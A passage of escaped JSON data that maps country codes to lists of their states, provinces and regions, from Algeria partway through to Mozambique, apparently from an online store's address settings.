T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo 